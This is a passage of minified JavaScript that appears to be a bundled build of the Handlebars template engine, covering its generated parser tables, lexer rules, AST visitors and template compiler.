,84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(u,l){throw new Error(u)},parse:function(u){var l=this,f=[0],p=[null],h=[],g=this.table,S="",v=0,y=0;this.lexer.setInput(u),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,typeof this.lexer.yylloc>"u"&&(this.lexer.yylloc={});var _=this.lexer.yylloc;h.push(_);var d=this.lexer.options&&this.lexer.options.ranges;typeof this.yy.parseError=="function"&&(this.parseError=this.yy.parseError);function m(){var M;return M=l.lexer.lex()||1,typeof M!="number"&&(M=l.symbols_[M]||M),M}for(var b,E,C,I,N={},F,A,D,K;;){if(E=f[f.length-1],this.defaultActions[E]?C=this.defaultActions[E]:((b===null||typeof b>"u")&&(b=m()),C=g[E]&&g[E][b]),typeof C>"u"||!C.length||!C[0]){var J="";{K=[];for(F in g[E])this.terminals_[F]&&F>2&&K.push("'"+this.terminals_[F]+"'");this.lexer.showPosition?J="Parse error on line "+(v+1)+`:
`+this.lexer.showPosition()+`
Expecting `+K.join(", ")+", got '"+(this.terminals_[b]||b)+"'":J="Parse error on line "+(v+1)+": Unexpected "+(b==1?"end of input":"'"+(this.terminals_[b]||b)+"'"),this.parseError(J,{text:this.lexer.match,token:this.terminals_[b]||b,line:this.lexer.yylineno,loc:_,expected:K})}}if(C[0]instanceof Array&&C.length>1)throw new Error("Parse Error: multiple actions possible at state: "+E+", token: "+b);switch(C[0]){case 1:f.push(b),p.push(this.lexer.yytext),h.push(this.lexer.yylloc),f.push(C[1]),b=null,y=this.lexer.yyleng,S=this.lexer.yytext,v=this.lexer.yylineno,_=this.lexer.yylloc;break;case 2:if(A=this.productions_[C[1]][1],N.$=p[p.length-A],N._$={first_line:h[h.length-(A||1)].first_line,last_line:h[h.length-1].last_line,first_column:h[h.length-(A||1)].first_column,last_column:h[h.length-1].last_column},d&&(N._$.range=[h[h.length-(A||1)].range[0],h[h.length-1].range[1]]),I=this.performAction.call(N,S,y,v,this.yy,C[1],p,h),typeof I<"u")return I;A&&(f=f.slice(0,-1*A*2),p=p.slice(0,-1*A),h=h.slice(0,-1*A)),f.push(this.productions_[C[1]][0]),p.push(N.$),h.push(N._$),D=g[f[f.length-2]][f[f.length-1]],f.push(D);break;case 3:return!0}}return!0}},i=function(){var c={EOF:1,parseError:function(l,f){if(this.yy.parser)this.yy.parser.parseError(l,f);else throw new Error(l)},setInput:function(l){return this._input=l,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var l=this._input[0];this.yytext+=l,this.yyleng++,this.offset++,this.match+=l,this.matched+=l;var f=l.match(/(?:\r\n?|\n).*/g);return f?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),l},unput:function(l){var f=l.length,p=l.split(/(?:\r\n?|\n)/g);this._input=l+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-f-1),this.offset-=f;var h=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),p.length-1&&(this.yylineno-=p.length-1);var g=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:p?(p.length===h.length?this.yylloc.first_column:0)+h[h.length-p.length].length-p[0].length:this.yylloc.first_column-f},this.options.ranges&&(this.yylloc.range=[g[0],g[0]+this.yyleng-f]),this},more:function(){return this._more=!0,this},less:function(l){this.unput(this.match.slice(l))},pastInput:function(){var l=this.matched.substr(0,this.matched.length-this.match.length);return(l.length>20?"...":"")+l.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var l=this.match;return l.length<20&&(l+=this._input.substr(0,20-l.length)),(l.substr(0,20)+(l.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var l=this.pastInput(),f=new Array(l.length+1).join("-");return l+this.upcomingInput()+`
`+f+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var l,f,p,h,g;this._more||(this.yytext="",this.match="");for(var S=this._currentRules(),v=0;v<S.length&&(p=this._input.match(this.rules[S[v]]),!(p&&(!f||p[0].length>f[0].length)&&(f=p,h=v,!this.options.flex)));v++);return f?(g=f[0].match(/(?:\r\n?|\n).*/g),g&&(this.yylineno+=g.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:g?g[g.length-1].length-g[g.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+f[0].length},this.yytext+=f[0],this.match+=f[0],this.matches=f,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(f[0].length),this.matched+=f[0],l=this.performAction.call(this,this.yy,this,S[h],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),l||void 0):this._input===""?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+`. Unrecognized text.
`+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var l=this.next();return typeof l<"u"?l:this.lex()},begin:function(l){this.conditionStack.push(l)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(l){this.begin(l)}};return c.options={},c.performAction=function(l,f,p,h){function g(S,v){return f.yytext=f.yytext.substring(S,f.yyleng-v+S)}switch(p){case 0:if(f.yytext.slice(-2)==="\\\\"?(g(0,1),this.begin("mu")):f.yytext.slice(-1)==="\\"?(g(0,1),this.begin("emu")):this.begin("mu"),f.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),this.conditionStack[this.conditionStack.length-1]==="raw"?15:(g(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(f.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return f.yytext=g(1,2).replace(/\\"/g,'"'),80;case 32:return f.yytext=g(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return f.yytext=f.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},c.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],c.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},c}();s.lexer=i;function a(){this.yy={}}return a.prototype=s,s.Parser=a,new a}();r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(88),a=s(i);function c(){var h=arguments.length<=0||arguments[0]===void 0?{}:arguments[0];this.options=h}c.prototype=new a.default,c.prototype.Program=function(h){var g=!this.options.ignoreStandalone,S=!this.isRootSeen;this.isRootSeen=!0;for(var v=h.body,y=0,_=v.length;y<_;y++){var d=v[y],m=this.accept(d);if(m){var b=u(v,y,S),E=l(v,y,S),C=m.openStandalone&&b,I=m.closeStandalone&&E,N=m.inlineStandalone&&b&&E;m.close&&f(v,y,!0),m.open&&p(v,y,!0),g&&N&&(f(v,y),p(v,y)&&d.type==="PartialStatement"&&(d.indent=/([ \t]+$)/.exec(v[y-1].original)[1])),g&&C&&(f((d.program||d.inverse).body),p(v,y)),g&&I&&(f(v,y),p((d.inverse||d.program).body))}}return h},c.prototype.BlockStatement=c.prototype.DecoratorBlock=c.prototype.PartialBlockStatement=function(h){this.accept(h.program),this.accept(h.inverse);var g=h.program||h.inverse,S=h.program&&h.inverse,v=S,y=S;if(S&&S.chained)for(v=S.body[0].program;y.chained;)y=y.body[y.body.length-1].program;var _={open:h.openStrip.open,close:h.closeStrip.close,openStandalone:l(g.body),closeStandalone:u((v||g).body)};if(h.openStrip.close&&f(g.body,null,!0),S){var d=h.inverseStrip;d.open&&p(g.body,null,!0),d.close&&f(v.body,null,!0),h.closeStrip.open&&p(y.body,null,!0),!this.options.ignoreStandalone&&u(g.body)&&l(v.body)&&(p(g.body),f(v.body))}else h.closeStrip.open&&p(g.body,null,!0);return _},c.prototype.Decorator=c.prototype.MustacheStatement=function(h){return h.strip},c.prototype.PartialStatement=c.prototype.CommentStatement=function(h){var g=h.strip||{};return{inlineStandalone:!0,open:g.open,close:g.close}};function u(h,g,S){g===void 0&&(g=h.length);var v=h[g-1],y=h[g-2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(v.original)}function l(h,g,S){g===void 0&&(g=-1);var v=h[g+1],y=h[g+2];if(!v)return S;if(v.type==="ContentStatement")return(y||!S?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(v.original)}function f(h,g,S){var v=h[g==null?0:g+1];if(!(!v||v.type!=="ContentStatement"||!S&&v.rightStripped)){var y=v.value;v.value=v.value.replace(S?/^\s+/:/^[ \t]*\r?\n?/,""),v.rightStripped=v.value!==y}}function p(h,g,S){var v=h[g==null?h.length-1:g-1];if(!(!v||v.type!=="ContentStatement"||!S&&v.leftStripped)){var y=v.value;return v.value=v.value.replace(S?/\s+$/:/[ \t]+$/,""),v.leftStripped=v.value!==y,v.leftStripped}}r.default=c,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);function c(){this.parents=[]}c.prototype={constructor:c,mutating:!1,acceptKey:function(h,g){var S=this.accept(h[g]);if(this.mutating){if(S&&!c.prototype[S.type])throw new a.default('Unexpected node type "'+S.type+'" found when accepting '+g+" on "+h.type);h[g]=S}},acceptRequired:function(h,g){if(this.acceptKey(h,g),!h[g])throw new a.default(h.type+" requires "+g)},acceptArray:function(h){for(var g=0,S=h.length;g<S;g++)this.acceptKey(h,g),h[g]||(h.splice(g,1),g--,S--)},accept:function(h){if(h){if(!this[h.type])throw new a.default("Unknown type: "+h.type,h);this.current&&this.parents.unshift(this.current),this.current=h;var g=this[h.type](h);if(this.current=this.parents.shift(),!this.mutating||g)return g;if(g!==!1)return h}},Program:function(h){this.acceptArray(h.body)},MustacheStatement:u,Decorator:u,BlockStatement:l,DecoratorBlock:l,PartialStatement:f,PartialBlockStatement:function(h){f.call(this,h),this.acceptKey(h,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:u,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(h){this.acceptArray(h.pairs)},HashPair:function(h){this.acceptRequired(h,"value")}};function u(p){this.acceptRequired(p,"path"),this.acceptArray(p.params),this.acceptKey(p,"hash")}function l(p){u.call(this,p),this.acceptKey(p,"program"),this.acceptKey(p,"inverse")}function f(p){this.acceptRequired(p,"name"),this.acceptArray(p.params),this.acceptKey(p,"hash")}r.default=c,n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.SourceLocation=u,r.id=l,r.stripFlags=f,r.stripComment=p,r.preparePath=h,r.prepareMustache=g,r.prepareRawBlock=S,r.prepareBlock=v,r.prepareProgram=y,r.preparePartialBlock=_;var i=o(6),a=s(i);function c(d,m){if(m=m.path?m.path.original:m,d.path.original!==m){var b={loc:d.path.loc};throw new a.default(d.path.original+" doesn't match "+m,b)}}function u(d,m){this.source=d,this.start={line:m.first_line,column:m.first_column},this.end={line:m.last_line,column:m.last_column}}function l(d){return/^\[.*\]$/.test(d)?d.substring(1,d.length-1):d}function f(d,m){return{open:d.charAt(2)==="~",close:m.charAt(m.length-3)==="~"}}function p(d){return d.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function h(d,m,b){b=this.locInfo(b);for(var E=d?"@":"",C=[],I=0,N=0,F=m.length;N<F;N++){var A=m[N].part,D=m[N].original!==A;if(E+=(m[N].separator||"")+A,!D&&(A===".."||A==="."||A==="this")){if(C.length>0)throw new a.default("Invalid path: "+E,{loc:b});A===".."&&I++}else C.push(A)}return{type:"PathExpression",data:d,depth:I,parts:C,original:E,loc:b}}function g(d,m,b,E,C,I){var N=E.charAt(3)||E.charAt(2),F=N!=="{"&&N!=="&",A=/\*/.test(E);return{type:A?"Decorator":"MustacheStatement",path:d,params:m,hash:b,escaped:F,strip:C,loc:this.locInfo(I)}}function S(d,m,b,E){c(d,b),E=this.locInfo(E);var C={type:"Program",body:m,strip:{},loc:E};return{type:"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:C,openStrip:{},inverseStrip:{},closeStrip:{},loc:E}}function v(d,m,b,E,C,I){E&&E.path&&c(d,E);var N=/\*/.test(d.open);m.blockParams=d.blockParams;var F=void 0,A=void 0;if(b){if(N)throw new a.default("Unexpected inverse block on decorator",b);b.chain&&(b.program.body[0].closeStrip=E.strip),A=b.strip,F=b.program}return C&&(C=F,F=m,m=C),{type:N?"DecoratorBlock":"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:m,inverse:F,openStrip:d.strip,inverseStrip:A,closeStrip:E&&E.strip,loc:this.locInfo(I)}}function y(d,m){if(!m&&d.length){var b=d[0].loc,E=d[d.length-1].loc;b&&E&&(m={source:b.source,start:{line:b.start.line,column:b.start.column},end:{line:E.end.line,column:E.end.column}})}return{type:"Program",body:d,strip:{},loc:m}}function _(d,m,b,E){return c(d,b),{type:"PartialBlockStatement",name:d.path,params:d.params,hash:d.hash,program:m,openStrip:d.strip,closeStrip:b&&b.strip,loc:this.locInfo(E)}}},function(n,r,o){var s=o(74).default,i=o(1).default;r.__esModule=!0,r.Compiler=h,r.precompile=g,r.compile=S;var a=o(6),c=i(a),u=o(5),l=o(84),f=i(l),p=[].slice;function h(){}h.prototype={compiler:h,equals:function(d){var m=this.opcodes.length;if(d.opcodes.length!==m)return!1;for(var b=0;b<m;b++){var E=this.opcodes[b],C=d.opcodes[b];if(E.opcode!==C.opcode||!v(E.args,C.args))return!1}m=this.children.length;for(var b=0;b<m;b++)if(!this.children[b].equals(d.children[b]))return!1;return!0},guid:0,compile:function(d,m){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=m,this.stringParams=m.stringParams,this.trackIds=m.trackIds,m.blockParams=m.blockParams||[],m.knownHelpers=u.extend(s(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},m.knownHelpers),this.accept(d)},compileProgram:function(d){var m=new this.compiler,b=m.compile(d,this.options),E=this.guid++;return this.usePartial=this.usePartial||b.usePartial,this.children[E]=b,this.useDepths=this.useDepths||b.useDepths,E},accept:function(d){if(!this[d.type])throw new c.default("Unknown type: "+d.type,d);this.sourceNode.unshift(d);var m=this[d.type](d);return this.sourceNode.shift(),m},Program:function(d){this.options.blockParams.unshift(d.blockParams);for(var m=d.body,b=m.length,E=0;E<b;E++)this.accept(m[E]);return this.options.blockParams.shift(),this.isSimple=b===1,this.blockParams=d.blockParams?d.blockParams.length:0,this},BlockStatement:function(d){y(d);var m=d.program,b=d.inverse;m=m&&this.compileProgram(m),b=b&&this.compileProgram(b);var E=this.classifySexpr(d);E==="helper"?this.helperSexpr(d,m,b):E==="simple"?(this.simpleSexpr(d),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("blockValue",d.path.original)):(this.ambiguousSexpr(d,m,b),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(d){var m=d.program&&this.compileProgram(d.program),b=this.setupFullMustacheParams(d,m,void 0),E=d.path;this.useDecorators=!0,this.opcode("registerDecorator",b.length,E.original)},PartialStatement:function(d){this.usePartial=!0;var m=d.program;m&&(m=this.compileProgram(d.program));var b=d.params;if(b.length>1)throw new c.default("Unsupported number of partial arguments: "+b.length,d);b.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):b.push({type:"PathExpression",parts:[],depth:0}));var E=d.name.original,C=d.name.type==="SubExpression";C&&this.accept(d.name),this.setupFullMustacheParams(d,m,void 0,!0);var I=d.indent||"";this.options.preventIndent&&I&&(this.opcode("appendContent",I),I=""),this.opcode("invokePartial",C,E,I),this.opcode("append")},PartialBlockStatement:function(d){this.PartialStatement(d)},MustacheStatement:function(d){this.SubExpression(d),d.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(d){this.DecoratorBlock(d)},ContentStatement:function(d){d.value&&this.opcode("appendContent",d.value)},CommentStatement:function(){},SubExpression:function(d){y(d);var m=this.classifySexpr(d);m==="simple"?this.simpleSexpr(d):m==="helper"?this.helperSexpr(d):this.ambiguousSexpr(d)},ambiguousSexpr:function(d,m,b){var E=d.path,C=E.parts[0],I=m!=null||b!=null;this.opcode("getContext",E.depth),this.opcode("pushProgram",m),this.opcode("pushProgram",b),E.strict=!0,this.accept(E),this.opcode("invokeAmbiguous",C,I)},simpleSexpr:function(d){var m=d.path;m.strict=!0,this.accept(m),this.opcode("resolvePossibleLambda")},helperSexpr:function(d,m,b){var E=this.setupFullMustacheParams(d,m,b),C=d.path,I=C.parts[0];if(this.options.knownHelpers[I])this.opcode("invokeKnownHelper",E.length,I);else{if(this.options.knownHelpersOnly)throw new c.default("You specified knownHelpersOnly, but used the unknown helper "+I,d);C.strict=!0,C.falsy=!0,this.accept(C),this.opcode("invokeHelper",E.length,C.original,f.default.helpers.simpleId(C))}},PathExpression:function(d){this.addDepth(d.depth),this.opcode("getContext",d.depth);var m=d.parts[0],b=f.default.helpers.scopedId(d),E=!d.depth&&!b&&this.blockParamIndex(m);E?this.opcode("lookupBlockParam",E,d.parts):m?d.data?(this.options.data=!0,this.opcode("lookupData",d.depth,d.parts,d.strict)):this.opcode("lookupOnContext",d.parts,d.falsy,d.strict,b):this.opcode("pushContext")},StringLiteral:function(d){this.opcode("pushString",d.value)},NumberLiteral:function(d){this.opcode("pushLiteral",d.value)},BooleanLiteral:function(d){this.opcode("pushLiteral",d.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(d){var m=d.pairs,b=0,E=m.length;for(this.opcode("pushHash");b<E;b++)this.pushParam(m[b].value);for(;b--;)this.opcode("assignToHash",m[b].key);this.opcode("popHash")},opcode:function(d){this.opcodes.push({opcode:d,args:p.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(d){d&&(this.useDepths=!0)},classifySexpr:function(d){var m=f.default.helpers.simpleId(d.path),b=m&&!!this.blockParamIndex(d.path.parts[0]),E=!b&&f.default.helpers.helperExpression(d),C=!b&&(E||m);if(C&&!E){var I=d.path.parts[0],N=this.options;N.knownHelpers[I]?E=!0:N.knownHelpersOnly&&(C=!1)}return E?"helper":C?"ambiguous":"simple"},pushParams:function(d){for(var m=0,b=d.length;m<b;m++)this.pushParam(d[m])},pushParam:function(d){var m=d.value!=null?d.value:d.original||"";if(this.stringParams)m.replace&&(m=m.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),d.depth&&this.addDepth(d.depth),this.opcode("getContext",d.depth||0),this.opcode("pushStringParam",m,d.type),d.type==="SubExpression"&&this.accept(d);else{if(this.trackIds){var b=void 0;if(d.parts&&!f.default.helpers.scopedId(d)&&!d.depth&&(b=this.blockParamIndex(d.parts[0])),b){var E=d.parts.slice(1).join(".");this.opcode("pushId","BlockParam",b,E)}else m=d.original||m,m.replace&&(m=m.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",d.type,m)}this.accept(d)}},setupFullMustacheParams:function(d,m,b,E){var C=d.params;return this.pushParams(C),this.opcode("pushProgram",m),this.opcode("pushProgram",b),d.hash?this.accept(d.hash):this.opcode("emptyHash",E),C},blockParamIndex:function(d){for(var m=0,b=this.options.blockParams.length;m<b;m++){var E=this.options.blockParams[m],C=E&&u.indexOf(E,d);if(E&&C>=0)return[m,C]}}};function g(_,d,m){if(_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+_);d=d||{},"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=m.parse(_,d),E=new m.Compiler().compile(b,d);return new m.JavaScriptCompiler().compile(E,d)}function S(_,d,m){if(d===void 0&&(d={}),_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+_);d=u.extend({},d),"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=void 0;function E(){var I=m.parse(_,d),N=new m.Compiler().compile(I,d),F=new m.JavaScriptCompiler().compile(N,d,void 0,!0);return m.template(F)}function C(I,N){return b||(b=E()),b.call(this,I,N)}return C._setup=function(I){return b||(b=E()),b._setup(I)},C._child=function(I,N,F,A){return b||(b=E()),b._child(I,N,F,A)},C}function v(_,d){if(_===d)return!0;if(u.isArray(_)&&u.isArray(d)&&_.length===d.length){for(var m=0;m<_.length;m++)if(!v(_[m],d[m]))return!1;return!0}}function y(_){if(!_.path.parts){var d=_.path;_.path={type:"PathExpression",data:!1,depth:0,parts:[d.original+""],original:d.original+"",loc:d.loc}}}},function(n,r,o){var s=o(60).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=o(6),u=i(c),l=o(5),f=o(92),p=i(f);function h(v){this.value=v}function g(){}g.prototype={nameLookup:function(y,_){return this.internalNameLookup(y,_)},depthedLookup:function(y){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(y),")"]},compilerInfo:function(){var y=a.COMPILER_REVISION,_=a.REVISION_CHANGES[y];return[y,_]},appendToBuffer:function(y,_,d){return l.isArray(y)||(y=[y]),y=this.source.wrap(y,_),this.environment.isSimple?["return ",y,";"]:d?["buffer += ",y,";"]:(y.appendToBuffer=!0,y)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(y,_){return 